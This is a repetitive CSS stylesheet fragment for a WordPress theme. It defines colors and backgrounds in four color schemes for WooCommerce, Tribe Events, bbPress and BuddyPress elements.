.scheme_blue .woocommerce nav.woocommerce-pagination ul li span.current {
  background-color: #6a969c;
}
.scheme_original .woocommerce nav.woocommerce-pagination ul li a,
.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current {
  color: #ffffff;
}
.scheme_brown .woocommerce nav.woocommerce-pagination ul li a,
.scheme_brown .woocommerce nav.woocommerce-pagination ul li span.current {
  color: #ffffff;
}
.scheme_orange .woocommerce nav.woocommerce-pagination ul li a,
.scheme_orange .woocommerce nav.woocommerce-pagination ul li span.current {
  color: #ffffff;
}
.scheme_blue .woocommerce nav.woocommerce-pagination ul li a,
.scheme_blue .woocommerce nav.woocommerce-pagination ul li span.current {
  color: #ffffff;
}
.scheme_original .woocommerce nav.woocommerce-pagination ul li a:focus,
.scheme_original .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current {
  color: #809621;
}
.scheme_brown .woocommerce nav.woocommerce-pagination ul li a:focus,
.scheme_brown .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_brown .woocommerce nav.woocommerce-pagination ul li span.current {
  color: #a84b39;
}
.scheme_orange .woocommerce nav.woocommerce-pagination ul li a:focus,
.scheme_orange .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_orange .woocommerce nav.woocommerce-pagination ul li span.current {
  color: #d19340;
}
.scheme_blue .woocommerce nav.woocommerce-pagination ul li a:focus,
.scheme_blue .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_blue .woocommerce nav.woocommerce-pagination ul li span.current {
  color: #6a969c;
}
.scheme_original .woocommerce nav.woocommerce-pagination ul li a:focus,
.scheme_original .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current {
  background-color: #ffffff;
}
.scheme_brown .woocommerce nav.woocommerce-pagination ul li a:focus,
.scheme_brown .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_brown .woocommerce nav.woocommerce-pagination ul li span.current {
  background-color: #ffffff;
}
.scheme_orange .woocommerce nav.woocommerce-pagination ul li a:focus,
.scheme_orange .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_orange .woocommerce nav.woocommerce-pagination ul li span.current {
  background-color: #ffffff;
}
.scheme_blue .woocommerce nav.woocommerce-pagination ul li a:focus,
.scheme_blue .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_blue .woocommerce nav.woocommerce-pagination ul li span.current {
  background-color: #ffffff;
}
.scheme_original .woocommerce div.product .woocommerce-tabs .panel,
.scheme_original .woocommerce #content div.product .woocommerce-tabs .panel,
.scheme_original .woocommerce-page div.product .woocommerce-tabs .panel,
.scheme_original .woocommerce-page #content div.product .woocommerce-tabs .panel {
  border-color: #f5f4f4;
}
.scheme_brown .woocommerce div.product .woocommerce-tabs .panel,
.scheme_brown .woocommerce #content div.product .woocommerce-tabs .panel,
.scheme_brown .woocommerce-page div.product .woocommerce-tabs .panel,
.scheme_brown .woocommerce-page #content div.product .woocommerce-tabs .panel {
  border-color: #f3f0ec;
}
.scheme_orange .woocommerce div.product .woocommerce-tabs .panel,
.scheme_orange .woocommerce #content div.product .woocommerce-tabs .panel,
.scheme_orange .woocommerce-page div.product .woocommerce-tabs .panel,
.scheme_orange .woocommerce-page #content div.product .woocommerce-tabs .panel {
  border-color: #f3f0ec;
}
.scheme_blue .woocommerce div.product .woocommerce-tabs .panel,
.scheme_blue .woocommerce #content div.product .woocommerce-tabs .panel,
.scheme_blue .woocommerce-page div.product .woocommerce-tabs .panel,
.scheme_blue .woocommerce-page #content div.product .woocommerce-tabs .panel {
  border-color: #f3f0ec;
}
.scheme_original .woocommerce div.product .woocommerce-tabs .panel,
.scheme_original .woocommerce #content div.product .woocommerce-tabs .panel,
.scheme_original .woocommerce-page div.product .woocommerce-tabs .panel,
.scheme_original .woocommerce-page #content div.product .woocommerce-tabs .panel {
  background-color: #f5f4f4;
}
.scheme_brown .woocommerce div.product .woocommerce-tabs .panel,
.scheme_brown .woocommerce #content div.product .woocommerce-tabs .panel,
.scheme_brown .woocommerce-page div.product .woocommerce-tabs .panel,
.scheme_brown .woocommerce-page #content div.product .woocommerce-tabs .panel {
  background-color: #f3f0ec;
}
.scheme_orange .woocommerce div.product .woocommerce-tabs .panel,
.scheme_orange .woocommerce #content div.product .woocommerce-tabs .panel,
.scheme_orange .woocommerce-page div.product .woocommerce-tabs .panel,
.scheme_orange .woocommerce-page #content div.product .woocommerce-tabs .panel {
  background-color: #f3f0ec;
}
.scheme_blue .woocommerce div.product .woocommerce-tabs .panel,
.scheme_blue .woocommerce #content div.product .woocommerce-tabs .panel,
.scheme_blue .woocommerce-page div.product .woocommerce-tabs .panel,
.scheme_blue .woocommerce-page #content div.product .woocommerce-tabs .panel {
  background-color: #f3f0ec;
}
.scheme_original .woocommerce table.cart thead th,
.scheme_original .woocommerce #content table.cart thead th,
.scheme_original .woocommerce-page table.cart thead th,
.scheme_original .woocommerce-page #content table.cart thead th {
  background-color: #809621;
}
.scheme_brown .woocommerce table.cart thead th,
.scheme_brown .woocommerce #content table.cart thead th,
.scheme_brown .woocommerce-page table.cart thead th,
.scheme_brown .woocommerce-page #content table.cart thead th {
  background-color: #a84b39;
}
.scheme_orange .woocommerce table.cart thead th,
.scheme_orange .woocommerce #content table.cart thead th,
.scheme_orange .woocommerce-page table.cart thead th,
.scheme_orange .woocommerce-page #content table.cart thead th {
  background-color: #d19340;
}
.scheme_blue .woocommerce table.cart thead th,
.scheme_blue .woocommerce #content table.cart thead th,
.scheme_blue .woocommerce-page table.cart thead th,
.scheme_blue .woocommerce-page #content table.cart thead th {
  background-color: #6a969c;
}
.scheme_original .woocommerce table.cart thead th,
.scheme_original .woocommerce #content table.cart thead th,
.scheme_original .woocommerce-page table.cart thead th,
.scheme_original .woocommerce-page #content table.cart thead th {
  color: #ffffff;
}
.scheme_brown .woocommerce table.cart thead th,
.scheme_brown .woocommerce #content table.cart thead th,
.scheme_brown .woocommerce-page table.cart thead th,
.scheme_brown .woocommerce-page #content table.cart thead th {
  color: #ffffff;
}
.scheme_orange .woocommerce table.cart thead th,
.scheme_orange .woocommerce #content table.cart thead th,
.scheme_orange .woocommerce-page table.cart thead th,
.scheme_orange .woocommerce-page #content table.cart thead th {
  color: #ffffff;
}
.scheme_blue .woocommerce table.cart thead th,
.scheme_blue .woocommerce #content table.cart thead th,
.scheme_blue .woocommerce-page table.cart thead th,
.scheme_blue .woocommerce-page #content table.cart thead th {
  color: #ffffff;
}
.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .empty,
.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .quantity,
.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .quantity .amount,
.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .total,
.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .total .amount {
  color: #ffffff;
}
.scheme_brown .top_panel_inner_style_4 .widget_shopping_cart .empty,
.scheme_brown .top_panel_inner_style_4 .widget_shopping_cart .quantity,
.scheme_brown .top_panel_inner_style_4 .widget_shopping_cart .quantity .amount,
.scheme_brown .top_panel_inner_style_4 .widget_shopping_cart .total,
.scheme_brown .top_panel_inner_style_4 .widget_shopping_cart .total .amount {
  color: #ffffff;
}
.scheme_orange .top_panel_inner_style_4 .widget_shopping_cart .empty,
.scheme_orange .top_panel_inner_style_4 .widget_shopping_cart .quantity,
.scheme_orange .top_panel_inner_style_4 .widget_shopping_cart .quantity .amount,
.scheme_orange .top_panel_inner_style_4 .widget_shopping_cart .total,
.scheme_orange .top_panel_inner_style_4 .widget_shopping_cart .total .amount {
  color: #ffffff;
}
.scheme_blue .top_panel_inner_style_4 .widget_shopping_cart .empty,
.scheme_blue .top_panel_inner_style_4 .widget_shopping_cart .quantity,
.scheme_blue .top_panel_inner_style_4 .widget_shopping_cart .quantity .amount,
.scheme_blue .top_panel_inner_style_4 .widget_shopping_cart .total,
.scheme_blue .top_panel_inner_style_4 .widget_shopping_cart .total .amount {
  color: #ffffff;
}
.scheme_original .tribe-events-calendar thead th {
  background-color: #809621;
}
.scheme_brown .tribe-events-calendar thead th {
  background-color: #a84b39;
}
.scheme_orange .tribe-events-calendar thead th {
  background-color: #d19340;
}
.scheme_blue .tribe-events-calendar thead th {
  background-color: #6a969c;
}
.scheme_original a.tribe-events-read-more,
.scheme_original .tribe-events-button,
.scheme_original .tribe-events-nav-previous a,
.scheme_original .tribe-events-nav-next a,
.scheme_original .tribe-events-widget-link a,
.scheme_original .tribe-events-viewmore a {
  background-color: #809621;
}
.scheme_brown a.tribe-events-read-more,
.scheme_brown .tribe-events-button,
.scheme_brown .tribe-events-nav-previous a,
.scheme_brown .tribe-events-nav-next a,
.scheme_brown .tribe-events-widget-link a,
.scheme_brown .tribe-events-viewmore a {
  background-color: #a84b39;
}
.scheme_orange a.tribe-events-read-more,
.scheme_orange .tribe-events-button,
.scheme_orange .tribe-events-nav-previous a,
.scheme_orange .tribe-events-nav-next a,
.scheme_orange .tribe-events-widget-link a,
.scheme_orange .tribe-events-viewmore a {
  background-color: #d19340;
}
.scheme_blue a.tribe-events-read-more,
.scheme_blue .tribe-events-button,
.scheme_blue .tribe-events-nav-previous a,
.scheme_blue .tribe-events-nav-next a,
.scheme_blue .tribe-events-widget-link a,
.scheme_blue .tribe-events-viewmore a {
  background-color: #6a969c;
}
.scheme_original a.tribe-events-read-more,
.scheme_original .tribe-events-button,
.scheme_original .tribe-events-nav-previous a,
.scheme_original .tribe-events-nav-next a,
.scheme_original .tribe-events-widget-link a,
.scheme_original .tribe-events-viewmore a {
  color: #ffffff;
}
.scheme_brown a.tribe-events-read-more,
.scheme_brown .tribe-events-button,
.scheme_brown .tribe-events-nav-previous a,
.scheme_brown .tribe-events-nav-next a,
.scheme_brown .tribe-events-widget-link a,
.scheme_brown .tribe-events-viewmore a {
  color: #ffffff;
}
.scheme_orange a.tribe-events-read-more,
.scheme_orange .tribe-events-button,
.scheme_orange .tribe-events-nav-previous a,
.scheme_orange .tribe-events-nav-next a,
.scheme_orange .tribe-events-widget-link a,
.scheme_orange .tribe-events-viewmore a {
  color: #ffffff;
}
.scheme_blue a.tribe-events-read-more,
.scheme_blue .tribe-events-button,
.scheme_blue .tribe-events-nav-previous a,
.scheme_blue .tribe-events-nav-next a,
.scheme_blue .tribe-events-widget-link a,
.scheme_blue .tribe-events-viewmore a {
  color: #ffffff;
}
.scheme_original a.tribe-events-read-more:hover,
.scheme_original .tribe-events-button:hover,
.scheme_original .tribe-events-nav-previous a:hover,
.scheme_original .tribe-events-nav-next a:hover,
.scheme_original .tribe-events-widget-link a:hover,
.scheme_original .tribe-events-viewmore a:hover {
  background-color: #809621;
}
.scheme_brown a.tribe-events-read-more:hover,
.scheme_brown .tribe-events-button:hover,
.scheme_brown .tribe-events-nav-previous a:hover,
.scheme_brown .tribe-events-nav-next a:hover,
.scheme_brown .tribe-events-widget-link a:hover,
.scheme_brown .tribe-events-viewmore a:hover {
  background-color: #a84b39;
}
.scheme_orange a.tribe-events-read-more:hover,
.scheme_orange .tribe-events-button:hover,
.scheme_orange .tribe-events-nav-previous a:hover,
.scheme_orange .tribe-events-nav-next a:hover,
.scheme_orange .tribe-events-widget-link a:hover,
.scheme_orange .tribe-events-viewmore a:hover {
  background-color: #d19340;
}
.scheme_blue a.tribe-events-read-more:hover,
.scheme_blue .tribe-events-button:hover,
.scheme_blue .tribe-events-nav-previous a:hover,
.scheme_blue .tribe-events-nav-next a:hover,
.scheme_blue .tribe-events-widget-link a:hover,
.scheme_blue .tribe-events-viewmore a:hover {
  background-color: #6a969c;
}
.scheme_original a.tribe-events-read-more:hover,
.scheme_original .tribe-events-button:hover,
.scheme_original .tribe-events-nav-previous a:hover,
.scheme_original .tribe-events-nav-next a:hover,
.scheme_original .tribe-events-widget-link a:hover,
.scheme_original .tribe-events-viewmore a:hover {
  color: #ffffff;
}
.scheme_brown a.tribe-events-read-more:hover,
.scheme_brown .tribe-events-button:hover,
.scheme_brown .tribe-events-nav-previous a:hover,
.scheme_brown .tribe-events-nav-next a:hover,
.scheme_brown .tribe-events-widget-link a:hover,
.scheme_brown .tribe-events-viewmore a:hover {
  color: #ffffff;
}
.scheme_orange a.tribe-events-read-more:hover,
.scheme_orange .tribe-events-button:hover,
.scheme_orange .tribe-events-nav-previous a:hover,
.scheme_orange .tribe-events-nav-next a:hover,
.scheme_orange .tribe-events-widget-link a:hover,
.scheme_orange .tribe-events-viewmore a:hover {
  color: #ffffff;
}
.scheme_blue a.tribe-events-read-more:hover,
.scheme_blue .tribe-events-button:hover,
.scheme_blue .tribe-events-nav-previous a:hover,
.scheme_blue .tribe-events-nav-next a:hover,
.scheme_blue .tribe-events-widget-link a:hover,
.scheme_blue .tribe-events-viewmore a:hover {
  color: #ffffff;
}
.scheme_original #bbpress-forums div.bbp-topic-content a,
.scheme_original #buddypress button,
.scheme_original #buddypress a.button,
.scheme_original #buddypress input[type="submit"],
.scheme_original #buddypress input[type="button"],
.scheme_original #buddypress input[type="reset"],
.scheme_original #buddypress ul.button-nav li a,
.scheme_original #buddypress div.generic-button a,
.scheme_original #buddypress .comment-reply-link,
.scheme_original a.bp-title-button,
.scheme_original #buddypress div.item-list-tabs ul li.selected a,
.scheme_original #buddypress .acomment-options a {
  background: #809621;
}
.scheme_brown #bbpress-forums div.bbp-topic-content a,
.scheme_brown #buddypress button,
.scheme_brown #buddypress a.button,
.scheme_brown #buddypress input[type="submit"],
.scheme_brown #buddypress input[type="button"],
.scheme_brown #buddypress input[type="reset"],
.scheme_brown #buddypress ul.button-nav li a,
.scheme_brown #buddypress div.generic-button a,
.scheme_brown #buddypress .comment-reply-link,
.scheme_brown a.bp-title-button,
.scheme_brown #buddypress div.item-list-tabs ul li.selected a,
.scheme_brown #buddypress .acomment-options a {
  background: #a84b39;
}
.scheme_orange #bbpress-forums div.bbp-topic-content a,
.scheme_orange #buddypress button,
.scheme_orange #buddypress a.button,
.scheme_orange #buddypress input[type="submit"],
.scheme_orange #buddypress input[type="button"],
.scheme_orange #buddypress input[type="reset"],
.scheme_orange #buddypress ul.button-nav li a,
.scheme_orange #buddypress div.generic-button a,
.scheme_orange #buddypress .comment-reply-link,
.scheme_orange a.bp-title-button,
.scheme_orange #buddypress div.item-list-tabs ul li.selected a,
.scheme_orange #buddypress .acomment-options a {
  background: #d19340;
}
.scheme_blue #bbpress-forums div.bbp-topic-content a,
.scheme_blue #buddypress button,
.scheme_blue #buddypress a.button,
.scheme_blue #buddypress input[type="submit"],
.scheme_blue #buddypress input[type="button"],
.scheme_blue #buddypress input[type="reset"],
.scheme_blue #buddypress ul.button-nav li a,
.scheme_blue #buddypress div.generic-button a,
.scheme_blue #buddypress .comment-reply-link,
.scheme_blue a.bp-title-button,
.scheme_blue #buddypress div.item-list-tabs ul li.selected a,
.scheme_blue #buddypress .acomment-options a {
  background: #6a969c;
}
.scheme_original #bbpress-forums div.bbp-topic-content a,
.scheme_original #buddypress button,
.scheme_original #buddypress a.button,
.scheme_original #buddypress input[type="submit"],
.scheme_original #buddypress input[type="button"],
.scheme_original #buddypress input[type="reset"],
.scheme_original #buddypress ul.button-nav li a,
.scheme_original #buddypress div.generic-button a,
.scheme_original #buddypress .comment-reply-link,
.scheme_original a.bp-title-button,
.scheme_original #buddypress div.item-list-tabs ul li.selected a,
.scheme_original #buddypress .acomment-options a {
  color: #ffffff;
}
.scheme_brown #bbpress-forums div.bbp-topic-content a,
.scheme_brown #buddypress button,
.scheme_brown #buddypress a.button,
.scheme_brown #buddypress input[type="submit"],
.scheme_brown #buddypress input[type="button"],
.scheme_brown #buddypress input[type="reset"],
.scheme_brown #buddypress ul.button-nav li a,
.scheme_brown #buddypress div.generic-button a,
.scheme_brown #buddypress .comment-reply-link,
.scheme_brown a.bp-title-button,
.scheme_brown #buddypress div.item-list-tabs ul li.selected a,
.scheme_brown #buddypress .acomment-options a {
  color: #ffffff;
}
.scheme_orange #bbpress-forums div.bbp-topic-content a,
.scheme_orange #buddypress button,
.scheme_orange #buddypress a.button,
.scheme_orange #buddypress input[type="submit"],
.scheme_orange #buddypress input[type="button"],
.scheme_orange #buddypress input[type="reset"],
.scheme_orange #buddypress ul.button-nav li a,
.scheme_orange #buddypress div.generic-button a,
.scheme_orange #buddypress .comment-reply-link,
.scheme_orange a.bp-title-button,
.scheme_orange #buddypress div.item-list-tabs ul li.selected a,
.scheme_orange #buddypress .acomment-options a {
  color: #ffffff;
}
.scheme_blue #bbpress-forums div.bbp-topic-content a,
.scheme_blue #buddypress button,
.scheme_blue #buddypress a.button,
.scheme_blue #buddypress input[type="submit"],
.scheme_blue #buddypress input[type="button"],
.scheme_blue #buddypress input[type="reset"],
.scheme_blue #buddypress ul.button-nav li a,
.scheme_blue #buddypress div.generic-button a,
.scheme_blue #buddypress .comment-reply-link,
.scheme_blue a.bp-title-button,
.scheme_blue #buddypress div.item-list-tabs ul li.selected a,
.scheme_blue #buddypress .acomment-options a {
  color: #ffffff;
}
.scheme_original #bbpress-forums div.bbp-topic-content a:hover,
.scheme_original #buddypress button:hover,
.scheme_original #buddypress a.button:hover,
.scheme_original #buddypress input[type="submit"]:hover,
.scheme_original #buddypress input[type="button"]:hover,
.scheme_original #buddypress input[type="reset"]:hover,
.scheme_original #buddypress ul.button-nav li a:hover,
.scheme_original #buddypress div.generic-button a:hover,
.scheme_original #buddypress .comment-reply-link:hover,
.scheme_original a.bp-title-button:hover,
.scheme_original #buddypress div.item-list-tabs ul li.selected a:hover,
.scheme_original #buddypress .acomment-options a:hover {
  background: #809621;
}
.scheme_brown #bbpress-forums div.bbp-topic-content a:hover,
.scheme_brown #buddypress button:hover,
.scheme_brown #buddypress a.button:hover,
.scheme_brown #buddypress input[type="submit"]:hover,
.scheme_brown #buddypress input[type="button"]:hover,
.scheme_brown #buddypress input[type="reset"]:hover,
.scheme_brown #buddypress ul.button-nav li a:hover,
.scheme_brown #buddypress div.generic-button a:hover,
.scheme_brown #buddypress .comment-reply-link:hover,
.scheme_brown a.bp-title-button:hover,
.scheme_brown #buddypress div.item-list-tabs ul li.selected a:hover,
.scheme_brown #buddypress .acomment-options a:hover {
  background: #a84b39;
}
.scheme_orange #bbpress-forums div.bbp-topic-content a:hover,
.scheme_orange #buddypress button:hover,
.scheme_orange #buddypress a.button:hover,
.scheme_orange #buddypress input[type="submit"]:hover,
.scheme_orange #buddypress input[type="button"]:hover,
.scheme_orange #buddypress input[type="reset"]:hover,
.scheme_orange #buddypress ul.button-nav li a:hover,
.scheme_orange #buddypress div.generic-button a:hover,
.scheme_orange #buddypress .comment-reply-link:hover,
.scheme_orange a.bp-title-button:hover,
.scheme_orange #buddypress div.item-list-tabs ul li.selected a:hover,
.scheme_orange #buddypress .acomment-options a:hover {
  background: #d19340;
}
.scheme_blue #bbpress-forums div.bbp-topic-content a:hover,
.scheme_blue #buddypress button:hover,
.scheme_blue #buddypress a.button:hover,
.scheme_blue #buddypress input[type="submit"]:hover,
.scheme_blue #buddypress input[type="button"]:hover,
.scheme_blue #buddypress input[type="reset"]:hover,
.scheme_blue #buddypress ul.button-nav li a:hover,
.scheme_blue #buddypress div.generic-button a:hover,
.scheme_blue #buddypress .comment-reply-link:hover,
.scheme_blue a.bp-title-button:hover,
.scheme_blue #buddypress div.item-list-tabs ul li.selected a:hover,
.scheme_blue #buddypress .acomment-options a:hover {
  background: #6a969c;
}
.scheme_original #bbpress-forums div.bbp-topic-content a:hover,
.scheme_original #buddypress button:hover,
.scheme_original #buddypress a.button:hover,
.scheme_original #buddypress input[type="submit"]:hover,
.scheme_original #buddypress input[type="button"]:hover,
.scheme_original #buddypress input[type="reset"]:hover,
.scheme_original #buddypress ul.button-nav li a:hover,
.scheme_original #buddypress div.generic-button a:hover,
.scheme_original #buddypress .comment-reply-link:hover,
.scheme_original a.bp-title-button:hover,
.scheme_original #buddypress div.item-list-tabs ul li.selected a:hover,
.scheme_original #buddypress .acomment-options a:hover {
  color: #ffffff;
}
.scheme_brown #bbpress-forums div.bbp-topic-content a:hover,
.scheme_brown #buddypress button:hover,
.scheme_brown #buddypress a.button:hover,
.scheme_brown #buddypress input[type="submit"]:hover,
.scheme_brown #buddypress input[type="button"]:hover,
.scheme_brown #buddypress input[type="reset"]:hover,
.scheme_brown #buddypress ul.button-nav li a:hover,
.scheme_brown #buddypress div.generic-button a:hover,
.scheme_brown #buddypress .comment-reply-link:hover,
.scheme_brown a.bp-title-button:hover,
.scheme_brown #buddypress div.item-list-tabs ul li.selected a:hover,
.scheme_brown #buddypress .acomment-options a:hover {
  color: #ffffff;
}
.scheme_orange #bbpress-forums div.bbp-topic-content a:hover,
.scheme_orange #buddypress button:hover,
.scheme_orange #buddypress a.button:hover,
.scheme_orange #buddypress input[type="submit"]:hover,
.scheme_orange #buddypress input[type="button"]:hover,
.scheme_orange #buddypress input[type="reset"]:hover,
.scheme_orange #buddypress ul.button-nav li a:hover,
.scheme_orange #buddypress div.generic-button a:hover,
.scheme_orange #buddypress .comment-reply-link:hover,
.scheme_orange a.bp-title-button:hover,
.scheme_orange #buddypress div.item-list-tabs ul li.selected a:hover,
.scheme_orange #buddypress .acomment-options a:hover {
  color: #ffffff;
}
.scheme_blue #bbpress-forums div.bbp-topic-content a:hover,
.scheme_blue #buddypress button:hover,
.scheme_blue #buddypress a.button:hover,
.scheme_blue #buddypress input[type="submit"]:hover,
.scheme_blue #buddypress input[type="button"]:hover,
.scheme_blue #buddypress input[type="reset"]:hover,
.scheme_blue #buddypress ul.button-nav li a:hover,
.scheme_blue #buddypress div.generic-button a:hover,
.scheme_blue #buddypress .comment-reply-link:hover,
.scheme_blue a.bp-title-button:hover,
.scheme_blue #buddypress div.item-list-tabs ul li.selected a:hover,
.scheme_blue #buddypress .acomment-options a:hover {
  color: #ffffff;
}
.scheme_original #buddypress #item-nav,
.scheme_original #buddypress div#subnav.item-list-tabs,
.scheme_original #buddypress div.item-list-tabs {
  background-color: #fcfaf9;
}
.scheme_brown #buddypress #item-nav,
.scheme_brown #buddypress div#subnav.item-list-tabs,
.scheme_brown #buddypress div.item-list-tabs {
  background-color: #fcfaf9;
}
.scheme_orange #buddypress #item-nav,
.scheme_orange #buddypress div#subnav.item-list-tabs,
.scheme_orange #buddypress div.item-list-tabs {
  background-color: #fcfaf9;
}
.scheme_blue #buddypress #item-nav,
.scheme_blue #buddypress div#subnav.item-list-tabs,
.scheme_blue #buddypress div.item-list-tabs {
  background-color: #fcfaf9;
}
.scheme_original #buddypress #item-nav li:not(.selected) a,
.scheme_original #buddypress div#subnav.item-list-tabs li:not(.selected) a,
.scheme_original #buddypress div.item-list-tabs li:not(.selected) a {
  color: #cbcbcb;
}
.scheme_brown #buddypress #item-nav li:not(.selected) a,
.scheme_brown #buddypress div#subnav.item-list-tabs li:not(.selected) a,
.scheme_brown #buddypress div.item-list-tabs li:not(.selected) a {
  color: #cbcbcb;
}
.scheme_orange #buddypress #item-nav li:not(.selected) a,
.scheme_orange #buddypress div#subnav.item-list-tabs li:not(.selected) a,
.scheme_orange #buddypress div.item-list-tabs li:not(.selected) a {
  color: #cbcbcb;
}
.scheme_blue #buddypress #item-nav li:not(.selected) a,
.scheme_blue #buddypress div#subnav.item-list-tabs li:not(.selected) a,
.scheme_blue #buddypress div.item-list-tabs li:not(.selected) a {
  color: #cbcbcb;
}
.scheme_original #buddypress #item-nav li:not(.selected) a:hover,
.scheme_original #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,
.scheme_original #buddypress div.item-list-tabs li:not(.selected) a:hover {
  color: #29a5d6;
}
.scheme_brown #buddypress #item-nav li:not(.selected) a:hover,
.scheme_brown #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,
.scheme_brown #buddypress div.item-list-tabs li:not(.selected) a:hover {
  color: #29a5d6;
}
.scheme_orange #buddypress #item-nav li:not(.selected) a:hover,
.scheme_orange #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,
.scheme_orange #buddypress div.item-list-tabs li:not(.selected) a:hover {
  color: #29a5d6;
}
.scheme_blue #buddypress #item-nav li:not(.selected) a:hover,
.scheme_blue #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,
.scheme_blue #buddypress div.item-list-tabs li:not(.selected) a:hover {
  color: #29a5d6;
}
.scheme_original #buddypress #item-nav li:not(.selected) a:hover,
.scheme_original #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,
.scheme_original #buddypress div.item-list-tabs li:not(.selected) a:hover {
  background-color: #f5f4f4;
}
.scheme_brown #buddypress #item-nav li:not(.selected) a:hover,
.scheme_brown #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,
.scheme_brown #buddypress div.item-list-tabs li:not(.selected) a:hover {
  background-color: #f3f0ec;
}
.scheme_orange #buddypress #item-nav li:not(.selected) a:hover,
.scheme_orange #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,
.scheme_orange #buddypress div.item-list-tabs li:not(.selected) a:hover {
  background-color: #f3f0ec;
}
.scheme_blue #buddypress #item-nav li:not(.selected) a:hover,
.scheme_blue #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,
.scheme_blue #buddypress div.item-list-tabs li:not(.selected) a:hover {
  background-color: #f3f0ec;
}
.scheme_original #buddypress .dir-search input[type="search"],
.scheme_original #buddypress .dir-search input[type="text"],
.scheme_original #buddypress .groups-members-search input[type="search"],
.scheme_original #buddypress .groups-members-search input[type="text"],
.scheme_original #buddypress .standard-form input[type="color"],
.scheme_original #buddypress .standard-form input[type="date"],
.scheme_original #buddypress .standard-form input[type="datetime-local"],
.scheme_original #buddypress .standard-form input[type="datetime"],
.scheme_original #buddypress .standard-form input[type="email"],
.scheme_original #buddypress .standard-form input[type="month"],
.scheme_original #buddypress .standard-form input[type="number"],
.scheme_original #buddypress .standard-form input[type="password"],
.scheme_original #buddypress .standard-form input[type="range"],
.scheme_original #buddypress .standard-form input[type="search"],
.scheme_original #buddypress .standard-form input[type="tel"],
.scheme_original #buddypress .standard-form input[type="text"],
.scheme_original #buddypress .standard-form input[type="time"],
.scheme_original #buddypress .standard-form input[type="url"],
.scheme_original #buddypress .standard-form input[type="week"],
.scheme_original #buddypress .standard-form select,
.scheme_original #buddypress .standard-form textarea,
.scheme_original #buddypress form#whats-new-form textarea {
  color: #cbcbcb;
}
.scheme_brown #buddypress .dir-search input[type="search"],
.scheme_brown #buddypress .dir-search input[type="text"],
.scheme_brown #buddypress .groups-members-search input[type="search"],
.scheme_brown #buddypress .groups-members-search input[type="text"],
.scheme_brown #buddypress .standard-form input[type="color"],
.scheme_brown #buddypress .standard-form input[type="date"],
.scheme_brown #buddypress .standard-form input[type="datetime-local"],
.scheme_brown #buddypress .standard-form input[type="datetime"],
.scheme_brown #buddypress .standard-form input[type="email"],
.scheme_brown #buddypress .standard-form input[type="month"],
.scheme_brown #buddypress .standard-form input[type="number"],
.scheme_brown #buddypress .standard-form input[type="password"],
.scheme_brown #buddypress .standard-form input[type="range"],
.scheme_brown #buddypress .standard-form input[type="search"],
.scheme_brown #buddypress .standard-form input[type="tel"],
.scheme_brown #buddypress .standard-form input[type="text"],
.scheme_brown #buddypress .standard-form input[type="time"],
.scheme_brown #buddypress .standard-form input[type="url"],
.scheme_brown #buddypress .standard-form input[type="week"],
.scheme_brown #buddypress .standard-form select,
.scheme_brown #buddypress .standard-form textarea,
.scheme_brown #buddypress form#whats-new-form textarea {
  color: #cbcbcb;
}
.scheme_orange #buddypress .dir-search input[type="search"],
.scheme_orange #buddypress .dir-search input[type="text"],
.scheme_orange #buddypress .groups-members-search input[type="search"],
.scheme_orange #buddypress .groups-members-search input[type="text"],
.scheme_orange #buddypress .standard-form input[type="color"],
.scheme_orange #buddypress .standard-form input[type="date"],
.scheme_orange #buddypress .standard-form input[type="datetime-local"],
.scheme_orange #buddypress .standard-form input[type="datetime"],
.scheme_orange #buddypress .standard-form input[type="email"],
.scheme_orange #buddypress .standard-form input[type="month"],
.scheme_orange #buddypress .standard-form input[type="number"],
.scheme_orange #buddypress .standard-form input[type="password"],
.scheme_orange #buddypress .standard-form input[type="range"],
.scheme_orange #buddypress .standard-form input[type="search"],
.scheme_orange #buddypress .standard-form input[type="tel"],
.scheme_orange #buddypress .standard-form input[type="text"],
.scheme_orange #buddypress .standard-form input[type="time"],
.scheme_orange #buddypress .standard-form input[type="url"],
.scheme_orange #buddypress .standard-form input[type="week"],
.scheme_orange #buddypress .standard-form select,
.scheme_orange #buddypress .standard-form textarea,
.scheme_orange #buddypress form#whats-new-form textarea {
  color: #cbcbcb;
}
.scheme_blue #buddypress .dir-search input[type="search"],
.scheme_blue #buddypress .dir-search input[type="text"],
.scheme_blue #buddypress .groups-members-search input[type="search"],
.scheme_blue #buddypress .groups-members-search input[type="text"],
.scheme_blue #buddypress .standard-form input[type="color"],
.scheme_blue #buddypress .standard-form input[type="date"],
.scheme_blue #buddypress .standard-form input[type="datetime-local"],
.scheme_blue #buddypress .standard-form input[type="datetime"],
.scheme_blue #buddypress .standard-form input[type="email"],
.scheme_blue #buddypress .standard-form input[type="month"],
.scheme_blue #buddypress .standard-form input[type="number"],
.scheme_blue #buddypress .standard-form input[type="password"],
.scheme_blue #buddypress .standard-form input[type="range"],
.scheme_blue #buddypress .standard-form input[type="search"],
.scheme_blue #buddypress .standard-form input[type="tel"],
.scheme_blue #buddypress .standard-form input[type="text"],
.scheme_blue #buddypress .standard-form input[type="time"],
.scheme_blue #buddypress .standard-form input[type="url"],
.scheme_blue #buddypress .standard-form input[type="week"],
.scheme_blue #buddypress .standard-form select,
.scheme_blue #buddypress .standard-form textarea,
.scheme_blue #buddypress form#whats-new-form textarea {
  color: #cbcbcb;
}
